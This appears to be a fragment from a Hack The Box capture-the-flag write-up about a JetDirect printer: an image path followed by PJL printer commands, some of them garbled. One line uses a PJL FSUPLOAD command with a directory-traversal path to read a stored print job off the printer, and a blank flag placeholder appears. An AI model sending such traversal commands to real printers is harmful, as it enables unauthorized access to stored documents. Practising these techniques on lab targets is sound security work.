 Job Controls
@PJL INFO ID Send
@PJL FSUPLOAD FORMAT:BINARY NAME="0:/../../home/default/readyjob" OFFSET=0 SIZE=457
%-12345X@PJL @PJL COMMENT FLAG = "HTB{ }" @PJL JOB NAME = "JetDirect
HOLDKEY="8214" @PJL SET ORIENTATION = PORTAIT @PJL SET QTY = 1 @PJL SET DUPLEX = ON
@PJL COMMENT START PCL JOB @PJL ENTER LANGUAGE = PCL %-12345X@PJL @PJL EOJ %-